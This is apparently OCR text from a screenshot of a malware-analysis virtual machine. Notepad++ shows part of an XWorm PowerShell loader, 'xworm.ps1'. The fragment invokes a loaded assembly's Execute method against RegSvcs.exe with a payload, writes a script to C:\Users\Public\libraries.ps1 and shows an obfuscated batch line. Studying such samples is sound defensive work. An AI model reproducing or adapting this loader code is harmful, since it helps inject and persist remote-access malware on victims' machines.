 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Windows10-Home-Malwar...
C:\Users\Lenny\Desktop\malware\xworm\xworm.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
xworm.ps1
16 Sleep 1
17 $IRW = $gss.GetMethod('Execute')
18 Sleep 1
19 $KEZ = 'C:\Windows\Micr' -replace '', ''
20 Sleep 1
21 $ODW = $KEZ + 'osoft.NET\Framework\v4.0.30319\RegSvcs.exe' -replace '', ''
22 $WYZU = @(
23 Sleep 1
24 $ODW,
25 $bbb
26 )
27 $IUWS = $IRW.Invoke(
28 $null,
29 [object[]] $WYZU
30 )
31
32 '@
33 [IO.File]::WriteAllText("C:\Users\Public\libraries.ps1", $Content)
34
35
36 $Content = @'
37 @e%libraries%%libraries% off
Windows PowerShell length : 317,428 lines : 98 Ln : 8 Col : 14 Sel : 3 | 1 Windows (CR LF) UTF-8-BOM INS
ENG 9:15 PM
15/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.